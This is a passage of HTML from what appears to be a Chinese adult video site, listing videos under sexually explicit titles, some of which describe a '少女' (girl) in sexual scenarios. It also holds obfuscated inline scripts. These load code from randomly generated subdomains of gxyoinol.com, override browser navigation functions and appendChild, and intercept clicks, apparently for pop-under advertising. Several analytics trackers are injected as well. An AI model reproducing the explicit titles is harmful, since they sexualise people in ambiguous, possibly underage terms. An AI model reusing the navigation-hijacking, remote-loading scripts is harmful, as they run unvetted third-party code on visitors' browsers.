                              186 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-18</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66306.html" title=" 紧致少女遭恶棍疯狂玩弄 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QPJ040c41cd222Q.jpg" alt=" 紧致少女遭恶棍疯狂玩弄 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QPJ040c41cd222Q.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               紧致少女遭恶棍疯狂玩弄 </div>
                      </a>
                          <div class="video-views">
                              185 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-18</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66307.html" title=" 清纯少女自暴自弃主动求欢，嫩穴紧绷高潮喷水 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QPJ023e1RC21332.jpg" alt=" 清纯少女自暴自弃主动求欢，嫩穴紧绷高潮喷水 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QPJ023e1RC21332.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               清纯少女自暴自弃主动求欢，嫩穴紧绷高潮喷水 </div>
                      </a>
                          <div class="video-views">
                              152 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-18</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66308.html" title=" 【金发尤物制服诱惑】饥渴骑乘位狂飙蜜穴 发情肉棒痴缠实录 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QPJ0044dU0d22I9.jpg" alt=" 【金发尤物制服诱惑】饥渴骑乘位狂飙蜜穴 发情肉棒痴缠实录 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QPJ0044dU0d22I9.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               【金发尤物制服诱惑】饥渴骑乘位狂飙蜜穴 发情肉棒痴缠实录 </div>
                      </a>
                          <div class="video-views">
                              196 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-18</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/oumeiwuma/66311.html" title=" 美女忘情扭动！疯狂摇摆高潮不断 " >
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0QPIZ5adfc552b37.jpg" alt=" 美女忘情扭动！疯狂摇摆高潮不断 " onmouseover="if (!window.__cfRLUnblockHandlers) return false; over(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop="" poster="/thumbnails/uploads/allimg/2508/D-0QPIZ5adfc552b37.jpg" srcmv="" onmouseout="if (!window.__cfRLUnblockHandlers) return false; out(this,'')" data-cf-modified-e414580ae5b038e7995d8c66-="">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               美女忘情扭动！疯狂摇摆高潮不断 </div>
                      </a>
                          <div class="video-views">
                              285 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2025-08-18</div>
                    </div>
                </div>


                <div class="space"></div>
                <div class="pages_c"><li><a href='1_1.html' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='1_3.html' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='./'>1</a></li>
<li><a href='1_2.html'>2</a></li>
<li><a href='1_3.html'>3</a></li>
<li class="thisclass"><a>4</a></li>
<li><a href='1_5.html'>5</a></li>
<li><a href='1_6.html'>6</a></li>
<li><a href='1_7.html'>7</a></li>
<li><a href='1_8.html'>8</a></li>
<li><a href='1_9.html'>9</a></li>
<li><a href='1_5.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='1_375.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                  <li style="border: none;color: #b8babc;">到第
                    <input size="4" onkeydown="if (!window.__cfRLUnblockHandlers) return false; if(event.keyCode==13) {window.location=&quot;1_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1" style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;" data-cf-modified-e414580ae5b038e7995d8c66-="">
                    /375
 頁
                  </li>
                </div>
               
                
                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="e414580ae5b038e7995d8c66-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="e414580ae5b038e7995d8c66-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="e414580ae5b038e7995d8c66-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="e414580ae5b038e7995d8c66-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
<script src="/includes/cdn/touch.min.js" type="e414580ae5b038e7995d8c66-text/javascript"></script>
<script type="e414580ae5b038e7995d8c66-text/javascript">
    touch.on('.listACP img', 'touchend', function(ev){
      $(".some-css").delay("0").hide(0);
      $(".some-css").attr("src", '');
      $(".listACP img").delay("0").show(0);
      over(this,'');
    });
</script>

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a5c4d393ce8bc6cac8e5c2c8c4ccc98bc6cac8">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="e414580ae5b038e7995d8c66-text/javascript"></script>
<script type="e414580ae5b038e7995d8c66-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="e414580ae5b038e7995d8c66-text/javascript"></script>
<script type="e414580ae5b038e7995d8c66-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="e414580ae5b038e7995d8c66-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="e414580ae5b038e7995d8c66-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>




<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e414580ae5b038e7995d8c66-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>